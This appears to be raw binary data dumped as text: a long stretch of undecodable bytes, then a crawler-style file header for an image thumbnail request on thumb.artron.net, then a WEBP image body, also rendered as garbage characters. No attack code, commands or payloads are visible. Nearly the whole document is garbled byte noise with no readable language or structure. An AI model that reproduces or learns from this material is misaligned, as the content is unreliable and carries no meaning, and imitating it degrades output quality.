������H����k��������uIq�DV����@�͈dB���R]�{���>R����Te\�:)D�A��Ф�x�M��\��k;T�9��$�d]��D51x��	A�����S��>t��D��n���PV\�@# ;��@}��s�0a��/;��fի�zZ�1|��������'b��W�_n�=�:%;Q��@�g�����y��5o�j� �f�ʇ�U��0�~ͻ-�О�	 C�;�oͮ�}�a��$��+��dL
�4A�0���Mz=�kfp�uɊ�N�ܠOX�7Nyզ�yo�kE�)�/RA��*@����fDH�p���Ѓ��	ba:(F���*�Oޫ��N@����^@���y�6���ѲjN���hq�%�F[:N ��w�Dm�o("�V.O�(��7}�Рu�ݣ��"�����k�['������k{
�����(5�Y�7��9"�>Φ�z���f�I>�4D�`����'��]Q$z���o�3o/
��^pӞ�Jhn xAD����'6�W��˱V4O-�E<��C.�y��5�oe�:
�|���^���
�nt�W���X���J��H�ښ'b��%��Hn�n��\Cm�-��Ja��Ό8:6��8�Y�ca]_+3�?\��+�4.�6	t�[�!�x1��X��ɣ�i�@�	�[��~��A"@G�V}R~F0$��E�,�Q�΍W�J`ˉ|��+T�}S���%`-���@�����TS�6�4�x��Q���-�㕛Ǝ���7��7
Ȱ�R֊���'uV��%q��	��
��!�_�{c��E���Ic��!M��9�B%�g@��d�n1�ZU�?m]�9� 0ʈr"h�D����X�EvLUfuaɣ�y��>���.C��wהf�xXk��w����,�g��h{�W��ICq.ϲ!qr-t��|��D���l�"�K�K#RgL�<�ͅ�;)��c
���+1�~�l�d@;����gq���
�����ͤm^�DpQ:FC���޺�uI�\��3�p���_����b��=�h�?A����(u����{������
�HigPX�F�)�bOEQ�U��)��!hC�wY�%�6}8�N��!�-���)1r�$@��Ւd��g��� ��@2�mS�y�:�8<"�l, �u̩���L�fw ���ZT?w����[pV����P:����
�®�S��dҫ��Q�䦠�C�Zܐ�(�KM��~S}T�c���R"��B ӔS�)3��U��ڶ��A맓pǍv��>	���;,�Bb m=;����`�0E�S����Ā'�rp���9͈Ѽ�:�p�E3a�]�7hJ������&�_���ˆD�
�w��G�u��X1u�S�`G���J�/V����68�(�9�v*�P�}����p��O�:��fٲ�΅��pPP�t���'A`)tx��Na��Ҹn+�l�͇fDP�ܪ� YNZڞ*Q�d�d�8�m�LvhȒw�Y�oѯ�<yN!RО&�s��s��|���_�KgF���!8[Z��Q92dd˃�smn�j�Ǳ-�F��H��2�	Z\u	���qM��/��R���bo @��;�Q:d�C�]�'�N���WXlK�V��D8���U��f�o! jQ��!\W��8��@�Zv���b��9W'?GAjpYy����,��!��0cD�s-��Q�3>;�&� P�찙�ZM�ɟtHjh���(���P I�7�AX�}莩�,Zx7�Kro�b^�����5��5f�:��:ܩ�*|[Q�r0sB8*Pψ��)�ϗ��Z�"����>��ތ�������l+Z�Mv?�]�o0?��_���)f�5�;j�<�/��knmY1Q'�v��N��� I�/
����KG֟��+� ���w���T�%X;�ia<z��tKd�=��	0��[��b�ޮZ[�ޏY��z��xY~5>E�����'�۱�BrZk�`#"�6�)X��(B/�5JދQy�$_h�,��I�[�!�	���3�}w�ۭX��]K�������må�Ӎ�Tr�勣p<?���]���m�����/hE������jg7+!����gr���Γ�0.��<vd�{&1p��I�5�M��>K���(�)���S�;�G@��z�G"^��k�&�áDy��<5�i�L�]=g @�fy�����A"6����1��ұ�W'7�R�õN���.�5uck���ʧ	�ߖ��\��ÿ���n���ղ�CT��'�2�����=E�m�;]�ϯ�L��v����n�B]�1]n�d )��W�:�Ip �y�[�r��)-P�,�rC"��{�_kV����HLP���wy�M�C��Z^��bP�<M�R����p|Z�hX�7?r~��u#/��$>F��0f;L���j�臮u�atBh�2��	&����ݔ�N\�l�����Z�4/(7b0��i�d��*%�lK��ꪇg9���dH�����p�a���6��t@e�^�� ،����Z}�{y��r�A��za�xih9#4������`� ͬ�C��2��]��Z��	��8���B���v��w�� M�<��r�0燢����]�D�&��Vc��	ä��=���x��rm;��̄�?���r��l�����,�%dq�q���vY�Lw������!��8gc�7���U�@>���钘}(�F�:���������vZagB�ǐ� ��@�o�5�zҲ�8o�j�XD�8�":O�����`E_%���xZ�6���9;�B�����C�e����o=!�T���ϑLU���� �Ht\<`E����j.5��������>�:�Z�q~��_.a�+��Cz�_��^���y��PAз�j�����_�ґ>�* �Q�����^�?(G�(�3��g��.��H(�Y�#�:s�W�ئ���9(v�c�D$zs�۫1F3�"z�4A�AS�pX�A�k�^�:�:�I�1�6�ᒢ�]+)�!���9�@N��S���g;�A�շn�e�'��W��mR�|B ׂ���B>�������Ziv�%�����j��i>��n뙾�m7��}�$�:�6���&�@A?��ƙ�����z������ԣ�#	Ҙ��	�N���	�D�l_�7}E�v��E�Ģ��Ԉ��!�<(������I��n�����3���8d�%u,|#���ɩ�k��Ŷet
�L?���}���k5�~�!=4�y#�eD m����5~�G�ū�P#�*����J���G���DhxQ�`��$ l���(�l�
]9<�Kf���ƛ����Qċ8��"�J��U���6`�UҜ�ͱt��&��N.[��&q���i!V�4+�$8�����1|D��HML���3(�h�J�cZ;0K��c��ˣ5K�j�TYo��+F(��H gh�Z��@��h����f�lR�8���G;���I��)�.�`Y�����%�0T�gok��	9��K���Ni�c}��
�8���s��Zx�z��5�`ͻ>�s����@pm��:��?Ւ̼���&6�w�d���o���DgL:�:\u���E0}�o�Y���[k�w1��v���sl8Rh8�����rڣ���T�5R����5���n>�Y
�C��C,�ss�㬤2s��/�?��:g��ZQ��QKp��e�O������,��p��/$�W�%�k�M���i��I����XywYC�#�m�v��P���w��>8�i$��Q�ߌ`�"�0�
h��de�$r�"������4��z��%�"�#O[V�R#����)�]�E�$��|Y����I���|!���
AnZ�bpd�ڥϝ"h��m�Ԓ�y0�28��~XH.�p��"~�|�j*�]E�W�мӽ��	$q���"���A
wnN錩\h I�zK�UͿ��ɰ�z`1��g�ͧ/�A��ƣ(�V!�18A]��ф3s��am�(w��m��_����`��� !O*�zDl�>��Ӛ�qU� ���_U���fb-��#mۘC�x�Em��O��Q'�,�VAwn��*dyx��򊑾��~��-�j�G,��E�*��y��ki��8���5 ,w3�m�5�� �mʳr��J� Z����iۏ��9r��g�|��9��O�{��)����L�x3!��s�q�]���<7� �����3X��Jq�����.����V4�
l�b��	�FV����w���S�&��pu��y�5��Ԥ��fr(*�ܙ�ft.c>��4 �U��;h�5�ѐ�jO4����"�#$��S�.P����0��H��M���hjm�q��Q�x֑�D�	I�F] ��Fp5u΀:�U���B��n�5�h�n��[����?����ǧ��a>3��k�X�r^�L�`a�[ZN���7}���Cv9�����>S�L���wP��A��mB9�m/S��C�ym��UJ
ޕA�g%� �I}"[�&A�L�`_�7H�z?����>�����*�#J�X�m
�Y�`\9мEB���^wĬ,�jI��WL�⧇u�\��-@����!b�*�}�C�'KK~��K_j�CD�F�^��P��>�Ŧ!8�����������a������^yR��Q�uD�1�<"(\�࠽�X��~���v¢j�;
����L�Sxs��&�b&�
dt�X����T������*��c#Dbf��Ay�-�13m>Ȥi����/��P��I��Ĥ�q4݁w��Y�M�E��zRq��Wrnε�K�ؚeU8��a�@���?q�c����L��Ti�P��V`~�dY�DV74��c1*�	h2��
�d��hյW��&~��"�%N�ӵ�+I����f�?c��o^$#>��VW�����P-z�6\��~���Om~UM[��y�v��x���?�,^�W���[p�ֿ�Q�]\�!��U�%,ฒcD�1��}lk���-lqTCi]����28�yv��^�e\h�b����0W�Ejp@���m�YR!�Wt��3�KfN�,iI*d^�9�
}�K(�"�_�*�����Z�x~0��ۆY��[R�w��� �Af��/�Nw�t�e&'��y?�Y.�|m���2�5Q[������Xf�o���v�W@����G6a�S�@�4�׎�P��q��
l����ٯ�+,E!�~�-,����~�Jl�yo���z��j�H��� i N����y�b0K86S}`�I
B�k@���:kU�dh�V�L�NS�L�B*T��������76�#�1��֒�E��
�E
�I�Ud��砢��"�pv�� +5OT�%wʟ�o!����QН�Q�K�W�E�po ��,��x���T�� x���^X�}Ƒͬ��4�\��ݞV������bJ��THe�ȥHc�U�RP�� -7E�%��zS O����S	]Xt#��
��-$�T\6���@X���~���$���Z�;�� _&�*6�yV=k䔤9ސ�����X  �P�c�����j�e=d/�A���D  ���lŌ�ě �c�o��H4]��֒4��OT�ু����,�+��1�e%i�� �Y�+m$GhC.�N�\T�I?�#�-wj�rd(�G����1���o��+�5�?�#p1���1f�x�pw�<��a��  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202111%2F5BXXmsLzqq7I63aU5xB0xeVfvuynn0DnpjkA87O0.jpg&w=800
body_size: 67668
content:
RIFF WEBPVP8  �K�* X>m0�G&$"�������gm�'4��hp�ͳj�l%�
&�V6���������x�֏PRoɾ�I�j=w�|�{�y�����^F~s�O���/�����?����A�^�����ވD�������}��}�o�����5�����ȧ�?�?�����w�s��������~[�S����^������w��?����{������}���������o���o������������7���W��u��흞�O��aC"����/#k�=c}f9b�LY���������^�Ƞ�t�bL�Λj������5�mPL��f?���ڛ �$�ӕ3[�}�;��m�*t���H^(�zN:`+1Rg{��73uRA�>���u�;�r���OG�1��X��ڑۂ�K��[^xi#��מC���ǱI �u#���WS�����7+#��6�#j��u���s# +���|�ި!a�VS��Fb��ј��[į4J3S$�jh��~%��x�^��7��|d�^؟|�΢8���n��w��I��;1�����zz��q#.⁼��@� s�� �'�բ�R������T����x����^�w�E��g�G���B?�cE.��I�c�>�~N�� ������"���#�G��<�0���ӹ�����"�k���Jk@$d�\o��&H;���T�1������-6�	���%esa�ƓC|��e���/8�`3,jb���2Mf�ȰY��n ��7�Ǌdyx����Li�P�ĸ� �;Q�����q���1���Gj����m+Pw����#D�?�ѕd*�,P~vuȗ�\�f�vLc�� Z�[ญ>"772MŤ���)���b�v��4����f�Cda>ɩO��[)B�����_ig] @�����0&����
ɘ �`���"��HĻT2K��mR���H8� �mi0��5|�ϕ���R����x䙟7o��b���-�Z��x�F���}�G��J�H8@9���%���H��v�9"s-�����#n!U���E��9Q�a@[tʵ爅�G�L
/�=��_��ـW?$����t��p�d,�(J��WE�Vx�/��P���!h�g
��߸Y�}rc�̎??�+��.�r?@�D��7O�qt�X�H�a6�h�����K]�v�Y�rR�=�}@���e�f9߾�x�=��<��f��Yi組P���jDyo��󞾪�c�{�';�
4yT�u����F^�����~֭;�� ��c7�gx����pb�����o$TN���!����!F�tf�G�I��`��9��[.�_M�!���T�W��g��b
߽H�0��^Du�SY����:���~
He��H��^���F��xt�B�"�>t4�ݢ�:����(�K��%�_֤Zk��O�'lͶ� +���Fû���A��O�a@4P�w���QEM,3s0�Y��/����bQ��?���M�!D<�מz�r��b;+D�"����=�����|�L�?V:K\�}�4��J�� o���i��5ǘ�s�c��@2)�ĵ���(��O�}��#	�-S
-L��k8g�r�P=X�F"�	?�{o/��7�ݗE�f:�SVm���u�R�W�5;�'5�H�q��b *�G�P�0_���y��ݫ80O�w���t��Ȧ�(��:f��� y7H7l7�:�_���\W�ôe����Dz�������gث�+o�t`Fc�\�}䶴r�����2'�����+AS[�m�ڝ(�Tu��� �g�E��.��%ֽ��Q�i�5�m1�����Q�� �����@��$0F���1y�֎e���z������g�d�n��ueTh����:H|k�`/qhҁO�z��8������$5|���'��D��S��M}1#��L��m��m���ŐE���ݝ���#}p�e��$h��������w2�uDY5e�tW�E�.M9Y��q���ۑ��wg��nl���d��ݻ]S��pW��'��U�); j��j0�"��DN3d�ڛܯ�#&�/`P�ϓV$Ў���XN���ֶyl~k�V~�<��E�r���Ӷ<���u��	�շ��
R�QК��g's"B����';��_�Po�7$��U�>wkJ��	ǟt0�kKb��Ф���`�;�>WhnR���H�M Z��H�b��&Qr�x��م�O��͏�-$�D�`���s~M�V��i֝�ў�Gcf;g�ڷ}0�K�,`؀(�S5l���=0u��6Iئ]zh�/��`<�
�'.R�iJ��s��<P��e�`s�q�����QQE-��E����R��Ȍ;v����0����o�Ōra�$��Ձl�j_Pŵ��1�@��[����#��"�I$1D�Ia�x!D���Sg�ao�G�!s_�*����1
\y��1��z�H[���D>��j� ���0��8O�]�BgZ�ף�5#��"r�zlJ����u`_>*p�nTe0�!��>�i1�ˊz-ǣSh�ؓO�!����F�uEf��� ���R�M�n�<Mb�1�9e��Р.�T�},�yY� �ٖqyK�f���)
<$_��o��<��ւs}�'`�*��yu�����6����w[�g�ZO�Nd�b�����ݠCܠk���ِP�ky��������@��'*�J���*�]Z&D�q��J?*�Z�fp��#���x��b~P���:5�B��<:�a�jS������9��Ҋ���l���}h�w���J2����w(�Me�qk��HOY�T�91���X�ә�]�W_�`�Lt�Q�p 	��Z`�
�0ߛ=��C!-s�Fmg#����]��o��6��#����ٷn+۵��坟�aX���_tJ���AQ�Z��&�û�2��^��ʄQ7^wsT7%�4��Bq�Bǔ^��-���<4R�ָ;V�ε��㐢~��Ἔ.�5�ϖ�HO0�o�a�,+�:^������Gk���X���`1�u�� 5#g�t��f[����I�E�!{x=��[;9���vr�#b/��|�3���[�`:Q?2Rb9BXSrT�p)DM�.��_������dg,�Q<�Y�&�����ْ26��t6���d����"�䫉T9�*�x��3o�Mc3��z��$c6{�����\z���I�y�����VD�������k��������&�6� @�a�9)ݸ.��N�}���[�xAp�߿�O�t*1<Sy��թ�� P���-�ڛ�+`��a[���Ւ��Nz��c�w��`VG���R:�1V�iA5ǲ-��0���A�����P�JRq���A����$��}y�����o�Z(�s�z,�����y��,�s�qŎ�M������z�ڗԔG��T�b��۫��zG��ټ����v�g2Y��?1�F�(�_�l5��}Ф�&?`�$@���H�`�!�]m��I�F��)})�\/����M����(ch����A�%���k/\��
��`�������5}_of�_��|����
G��	��V�_y�N۵ d3HrBL0h�|i���*���qC��#:0��׉��P���v�����lÝ�m�KJ�@v�AG��P�A�a�#{�nz��K2'e �p/1���N�I�!C��sp����P?:�3@�Z'��{
��l��������by�»�锪'�:r�0q<�n� uX��Z2����eY���>���=4֞A�B'��3D�]*R� W��<�Q'lg�*ZG�x�}t��ڜG�u�tx���!����|y�GCS�
�BXN&q��p�U�$Qk�\ǅ8r�(,� ��qk�n��|xc�d1{)�iF0��E\�Y�B���	%��2;tNr��#�>v:�&#'��Y �\g�qV�����UxeH�앲��S>�?{ꃶa���e�m��K�r�wRY.���RÞ��^@��h��<N<zL�%�U��vU���Z?��9g H�$%�z��-=���?��Ip���zj�<ĥg�6����98��oA��K���bd�c�)���(r9�x�p�4Z��+~���t[E����~!��)�h���]L��1�d8�Q�����ȯ�&������C�
҅4�y�3�|a�z)Ip������,����@ob�����R�]J~dko|}�w��|����uV��>A���Kq�+��[e�ۃ��#p(��%I��<�:����e�ex3Mm��s��A�޸q��7V�ֲS�x@��mkd�[LH{�2$����"�����@�1� T���Z굊d��%ǵ �J�`�-9xr#����j�KK�E��wt�|V���O�W��Ί1�b��������:z�'��;'�.@�%}���׍f(�.rv�.mm�����\B^k�*�\8$�L�����֩g�:��	�7�$+rFg�>�tP���RN�Q���LG��:���D�K0����|��\��FȢ2��a�����E�o�R����5��V�;���\	�����>P��┯1U���	���dB�E�Ľ�O8.`��w���2\�CF�E���ڱd��g�~���OY╽s����e�<����<4r�Y�������]=G�Cj���/�d����� ����yK"�����Y�X:P� c�+����/Y �X�b?�l��uQ��؏�I¶���������C�Hd�Æ���rN����;	`���jWw��~q_!N-��lt����C�U�X�΀Q֐:�V��+0�Ӷ0fk,��R���>o�cjP�"O}�����㓶�[��atY`"f�_��c��ңn)���*��ޚ�`�5!��#�;c<�!�"�fO,���P�w��IH~P�%V�����7�'��-�у�S����9����G,��I�҈�*9����a�W�CB����v�Ow ������(�O���:�Y] ���n�m����K�J��pO��A7pF���"T4H�8�gX�1c�<���ߌ��A�!_u�����lB�!w	���u��Z4����W��D��:?f���]b�T��;�	a��ύ������uF�y�afW���&��2�1�W�=3���c�����wo^���Ը��z��"�!��P��.��k؝*s�}��\�?,�R��Zhw*ퟬ�"5P ���`���}Y.\3G��+��6�a��!����	���A0s�y�T�I�����*=2k,��m����W#\R�UI_�]����N�ɂ���N��deM���w�J�"[�~{�c�"���y�}�,�Q��f4����:�9�>�R� �[�Y\b��X����>Rl�x:�l+wI��*����B�@�.�KG*���PJ5�_��/��w��m�:�}��^�#���x�Sϋ�[[��W��~�LA ���ݗ��m������O��{z&�6�����u`�b��5��Q��X��7����{�]tx�lN�M����Oe��3&"���8�/,�y���E��]:I�)����"I�E��Oj���]�o�aA�@5��]!Q�JΜ��m,1*�`H�Ӎ �� u-���z��p%���9A��4¸C�$�_��(����ۢj^(
��
v�|��+�*�.��l�
g��K8HHM�?ݫͶ��s2�f��>�&��`����5Cc`����:٥˯������I�8��S2�"��?���1�Q=n��.Q<��UP�'7���~5���L  �� G�����Dq���O�Aˑ��O�QYE��ç&z3̈���5}���y���� ���Q`���o2���=#�������Y4VZ�Me0��nx��&�����ܲ��>�j�e搁I���y�!q��U�e5؍�����3�^d"iT�u�x����Y]���P���P�?=\gLn������
P_��iᩴ�<����*�z��2�) ��_I���V�x���Cɳ��?s�x�z����&I ����J�/ɩ��jg$ry��-�Z�FZ�E��8Ùu�[;_��H����PU��[�>O�*Դ�r�'),j��������芨���$�<�y>�Hl�9��J�ؕ��fǞ��~s���$�`">�l�d�h��!q�ޥQ6�����)�{1zٷ]�~X�y�;̼��L�6[dH�So�z����(��v���Nk7�_|���� n�$�_B�����R�)�tg�M$�+�;��}��𭂻��]��{9^*b�	�n^v&�6�3,dI�Ϗ�ۑ)����M��y�:(�3�Zz���O[ �)���S�S,R������E�T�����2/��Ϻ�[Tl:Q�6,!��mcB:��{�GSW�@�Ǔm,u�tG�QVgny]�+#9}��	h~Mݎ~/9
r��8q@���q�㛥�ذs�V�r����=�Dj�#^oC[`��]�ߖ����/��!�S�@�b8Rql5�6Y|!IB�Q׉g@�G�ǝ�N>m��Fy�*%�OEd����$ѻ�m�zЏR�u��vM���u�|O>'
?�B�Ӆ�opD� ���Wb����E�,}���{�d!U�V�;�!7��ߺY�$�MҾ&<ބ��u�|�3�|���?7
V�ŏ�ٟ}J��|�Ù��_������Y���n�} �Z�.���j�/Vy
2��Q����+��İ;�U�R� "�T�v8a%;Ϧ[0S�I����9ku}���Ï����9��aէ0��[�MG|�0(�V�
�]�V ?����i�z����/R�Ѓ��,��c���T�Pw:X��wс�:X�`33��e��pz��'�CaY��k�����3���	7]�涋�<1!�Њ�dAΊ�0/�*<��lZ��*k�i�]X������a�v���)�c�����[�Eۢ�R����1�!�$�*�\)'�{`!�v����"G��WW%S ��_U���n{��&����2�f��"��(YMi����p�FB�(z�Av�3zA����Px�|�1r���F�E|����� N~p��,��Y���C��	�w\��`!rԕ):��G%������#^�=LIF"p�F��ǝe� ꝷ�^����u�*�/����ՕZثYkI�"��$���(�0����/���ߑ��&C�6t���O���7�TnC���5cu���e#���V��ym�񶬎�):dk����u?Y�"G�h&�.u��y�7h'G��(O��(���]^�ii�z.�����ùSV���� h,����D�0������_���m��^�07�Y%
`;xYF����iγ�_Rw14h��<Q~�zs!)�"
�ݩ��HJDz��M�e���y�S��,��������_�Zm	s�"�D�qDq��������s�0#[L��+@u��|�zQ���׃��-�]�3��&�{s�/A�����g�k�W6WۈEI{�d#`z��~���bai�2�Y�S�;I+�v߼��|c��N�R��8�"�H�ٌ�kQ~5�m2O���e4�Y�I�p���(#Nu��<���~*�a5��Y�_���}�F+.:�ۙ�#�������-D��I��Wvth�r����k݊��(�m��n��kf��Hw;I\"�ܒԍ=��QH3���g��͉��%�E��2v�[�D++F8s���Gf��ԣ�ݕ���9�H��#�J��1�#h�%�֢ٝ>	���1�)L��kSݐ1�խ����t$�p�:������kv��6B����U�iՇ���ᫍ���DJ��;�&~��#�A�jl�S����*��ckF�{[�0���h�t�ߦHQ���B�J�χk'&��$�+i�[���q�t#�:�:�n���vh����b�Q۳��,�6�u>��6A�<)�?���
�Wlw��H���$�F(�E�S����I
���`=߈�n��h
�0-���p�8�\sl�>4�2ɜuX��p�
�D�;�"�ޅ�b��$�3��������:U���͈�%�9'������u��;�:ܶs|���\��f��L�[��Ϸ.��,�f��B&8w�$��t#��;�t��1��c��|ݲ�b ��v�:֧xZ�2�Mkw"LݺE5�6���#��];|�����K�JP���qѕ���*��r����tw=��bBM	��Y��rK2��*5�N@��h��w��ԨO:d��/�����?p�f���_,�羻ql�#N�k�O]�Ɨ�}��_X�w�r5����oA!`�g۬RC�W�"^�Ho�*��·@�LQF!@Y���>�$�� �ľd�	�ĮBm��V4�i$T�$wrB-�&0T�Eֹ��=�m�~C���B�����>ɘ��GI�oh���{��0�\�rA͊��}QnV�K�j���#���H�&�Y_����-c���1>W&�:��j���w�7��)w3�ě���P����u=��<H��2�c��?�7vL����b3w߻�_w�^�x��oM�������t��n����bpeU�X�����vpY��igSc�0U~��钃i,0S��+��e�0�����p�]��YY�y�eQa��ݙg���T�ϾQx-�8��1'����ϻ�Գ���d  �yſ�"?�� Epx\ta/��"()��Hd�g'����w�đ� ��=Ȋ�Q��U��@t�ԥ�!yKc!��͏"+'vC=�}������c�_#��N�k�F�jz������;�|���n���߃U�S0��Z�B/"/܊�uch�e�����|�����b��7Oi��jKV��&��a.�Z�tFԮ��l]x	BU�^\|)�3��l�ofa�=A��H<�]r!&����P�X�E#tb��ź&F#TЗ>��+jIݹ^+���fNCJ�4DK�dm���������qśEXo��� �.iK�^�����/{��,ިl)�/Y[�;#�n�XWH]��z% ���o�戥��U�ِ�L���\�1q؝�L
1 _ET���H_���Zl{l�1��&"��5��#f��1#��p]�jl�����jq���Y�@��nt`~0�J��<�5��P@%�|Q���I�*٩�v}n�F���K��,<M�9�U�y�b�s�`�Eu'jr-TIUН�4	/Y�-��"8ʹm��2�f��Z��
�#�*���b�0��jFv��OA�=�@�є,�,f��d�������<�S�48�'ի�[u.��B���Wb�|������`G�
$B��O��� ʱ�@��WGm7���%'�Ph�B���9����E���#��A%���*KJV�m����g8��03\)0�&�{��w��>2$���S 3�J�,�keebm��4n8n6�f&œ�7ͥ!��G�4^A\حm�H�L����p*)u������KE9������I����@���s�d�[�+8��{s��EO��0��,��E���TP ��.0�#~���m7��-���!)Y�7�gS�v�� -r��Hk�˶�qJ"혊�a���)���d��d��t%�����O�F�������د~E���m�;%t�
;�"D5����y�9;:+ߦ��L1�����\<rW����
�@�Hٴ�Y<L�8�/�𧬼⻶������KX������*�L��)�l��ߖ���]�i�Ryi2�/��r��`kWD��'�z��>�b����ё9�[�� ��-��n�,�oOf^| �� �ֵm@5d�N����}Ɓ�2K&@�,��^ZO��� �����F�ڋ��bI����3+��t;Ov,@�]��Æ���bTA&�,nZ�iv���h�\"�+ �Q��qxC	j?�qx�2[bl1������1~��L�o���X䙒9����������L����0�bz�� �ߥ�3-��>�{��K8BF%�-�~�"�Wy���Y�W���~��G4p<���:���g,������+�Kd�٫�0��"J:��P`�D�!�! !O���}��z`��{��B�P��uDc~�A#����.�\��T
�$��۵� 1�d@�Prv�T�����H�/�>I�w��O�LOn�(���p�f�H��	�}�Ob��p��Ҭ��^�:�.�`�1ʮ(�G�74�_-U�EN�YAy���F����*�ڴ�r�P�η�F��S*�$g`1	5熬�����Oد�����8�����|X(���)�8�^����*�C	���Nu���G��+�{ ����3~��l�.O��#§�*�حw_?��W�F̏;�}̊q�V[���X
�$�j����z�vcwbhe�l��Q���[Vӏ�C���~IW�˙�W�ʬp?�#s���ay�z����^���AbAL�H�p\���~�܄�V)���B@�ٚ���[�5H�	uB��B� �ۥ����sV��0	�: �Lr�.-�7=� 2��j�"�G��х� *d��y�Z
��SA������� Y��T������}ۨ���U���iɦ���@��V�|^�-�;�����CrC�$��E'�݅*o��#�A��N���+��o��K�ٿ+��Z�`�[�l�P>���Ͽ�_���Q�*]���8�4$��t>�CǮ�o�K����x`�͢+�`~� ���d4����Z�
E3(XO�&pjP/Z����pW�e����k��q��"AoȆdk# M'Dn� $ē�]��_}A���L����w�a�{�;��`��J��ϯ�%�2-�	��Ňn�,�O䢺#�N�;�@�ǒ�&<u�:�g�G"��dp
��r4�˽D���� \����N�\	&��|J<�+|;
�XI��m$�V�0�v>!ƺ�M.� �b�p໽�3�]Pl�~r��Gx=���#qǭ͆����7��uI�z�;�`"��Ȩ�q�Ͱ����΃�7�`��TÌ��sMT����{��)��J�����]�0�t��JN�ܼ����y�9@�0�_`ɋx���*H��z�P����j֓he��m�j��ч2�fƧ(�K�
��k��R�k�jإ�Y ������|���R �
u7���	���5S>�I�Fqz^�ث6@ץS?L"ªR;�&Hdoƅ�
�v��0;���O�9n�Yʥ
A��8?
�vR�{'��ۻwE�e���S��n��"lG���pU��tP-%��J��~L�Pb�JD��xv�}�� �&����B4�n�T��]�rN����
��p~Ȟ�_åR7���l�KI7���{�ݾ�>�V���Q�HQ�6g3ړ%/ F�F���§T��]��μޅ\�uA����8��&<�$h3��L�QR�o6B9��ܐ��d8�>Z��Qjbb���u��3!��"yex
�������1��^0X��7�뫖ӯ�\9�F�7r��^]����_5��;7a�bcd(�n~v�xlc��f5�R\A�V���@˘�iac�
p�?;r<�N�g�԰��m�}����k.�{��pdaF��f�$X������E�L�/F��}���/Dҋ7ZC%�?�]�$o���%MsH���xJb��w*ƽ{:�^�5�4� �^M7]/Z'	���	�i.�L���`���v��Ç4�{����iq����zԺ�Oc]wq/�!�;Y��9�b����ÿƎ�:��<�D��v�͑l�p�:�!"���G�x㙡�_�W2M:d��d��&*����R
��h�7�ʙ-��Fr8)��$@��!�S+UQ�d���ye���/f6�l|�$V�k��H�`�7��+��>�u�cr����V�t��&��В^�O[в�|%�T�Λ���&�����y	ZM>�����;������!����O*HK n��g �E��fCC�qSA�K��s���c�9@�B�练�ʊe�j�#&���oߗ3wG)����f��r�G1h�.��ʀ�&)����LVH]D�!�)�������_(��16/�.D��HH�*��7�9�Є���(�;���l��n��ʎ̚�^����r'8���?���0�����XtyP0��"{�0����ˑ� �v֡y��ilx����l�)���+ysE^&Q.Hl�b\"{������4S�l�b�2A��\���;�zq��9�a����g��k��=�l�
l��s	��xt׭��/S5A��e����������yT����U�]T�e��Š-��� �����+J��֪ײ
��9�8'���t��W쮥Ch�F%��ks�_�a�˻	�Doǜ�:���1ff��jKk�f^q�k�MQ9��ZUTT�ʳ�s�H�������h�}�?�9�i�{ji7=��`^>���E{ӕ�n��E����HK��b_Ȗ������E�-�E�yq�+μ�az�k.%<A��Z�R�6�"ۯQ�"'�9�04�#���hBEٌ"`^c�,����F�7��L���5/��ѓ*�Ѿ��f��i#>,�������O��^8 �H����O|z�5����U��������I�ԩ�q��+�!��o�0kt(籅����|	���Gc͍��#I_�r��,�`<� !�y1!��%K������ge�'�\��1��� a����6�Qr�Ҹ�1������K�8�<�lf��cp|�od�+��:f%�����,mP�q��V���Na��"I�N�n�1�3���������B���Q@s0�\�����q�Z,�m%�l���"l��ػ�x��SR?V흭Ya.�i�D�۟P}��+��X�ԑ�~Ni��:��
e�.ZG�c�gm W���ˍ��W��f���<5&��'x�7�ˋ{φ�J���]YUN���]��f�l.w�0�� �Ma;ܵ�
u�V��`��h�4%��6;�D��$_�޷|�h�d=V���W�'~m\���?�?�X��|�/=S�7�L�PD{W�[n
=v���bB�(��
�q��<������=�鰲
B�����Oa��N��9}��,BQ����������|+ ��^�u��ͽ�&�<]��Q?_0�Z�Y���]�>�|���oЄ�؃:��^�l���`ѹw�� W-i��K �9�t���a;oGq�{L�a�b�ޑ�4�(˟���E��h�8�����TL��O& �^%ސ��In�E��[�����K�9u��b���Er��c5�+
VP [H�̞�Y�_>��8U��;e�5�I�&��ȸ��	Vkdے�م��jT��S�7]C]´��x�{���F-�1z�x��)��"6�H;}��jw7c$,�֏v�qPU+�)1X��8<���v�&�y�oD�`�R���*��:l�#?��$��__��
�u���WT�@*��.�Gl&q�*���#}�i�lV�U���Af(i*O:��6ˆX�h8
�/h��	GԺ�U�x�����:��ıawt��#�����g�-6@�z�rTuѕ��ٍ� ��㿏��׌c��_b���c���
�`���R���Bf��s!��7}�VV��.+�.��o:�(ml5�ő,�T����h��]�_|W�J�2F����9����Ss��3[?=�$;=`�2:�����E�����[�O���-�I�Ysn	�Ǆ����2��!Rt�R�.ب�x5����9���lfe��3x����L��M��?PV>��iXl=|~s��JUH�p� �	��N�?�[�jL4� ;���>1�=��޺W��@t$�P�f�U�g��m���h�΁g��D�]xI"�����lC�J�Њt��ضa�u*,�~�y�]:��.�N�u�5���KE�����J\/���o��7u��ۮb�[��-y|�aѩln�-��f~O��5W������n2��T�'�ՂL�I��{_��T+s%}��WR���)�ܩ@��X;#?e���N�LaU�=&k�"�Y[ip��NKڧ�!u�*� Bqe�����Խ|܄w(���ŏ!v�D}?r��ǀӶ��ۍED*J���+`E�ը��1�2��dg����Gt��!���:�_Ss���>�O�+���ʨF2������I������t�K� �Z(��Y~-�0�S[!�{ b'j��K�ח[��`��c?8�� }|��GZ�3=wyR��=	?�L���v�(qU�J�V��AX�hA���"�K�D�A�����w�~B�6n���="9��4�[������'ڼ�Se������ ���mli����m׀�/A�b4H�,[HV�Bɻ����O'2kCY�>�s"��y��S��6'�PV��Q�L+cgc���:�şoF��]S: �mAD����?/^��p(;�#���P~�UԿ���6D�D�5���/!x�)F�`��#d9�O���nj{���Ou՟Y�f�9~3�h��3�:���e0����bްY�nY�L�j�g��2�����!�[9
��*xݣͧ��g�����[�m�	/$��j7�5�o�K�m�M��8-��{��`�3{�bl ��$�B���w:�T�iV��/�Z!yNӔ�󊿋������m�j�f>;�+y��J Q0��ҵI��E�<�����bt	��<�%�i�!��
�$b�N�1V����-r�4����t`q����˔CQ���q^���/�W� ��v����z���O�8E�*W�X��Mv=|��XK���py��b>�P�'mM�H��.b�&j(�QW��V>
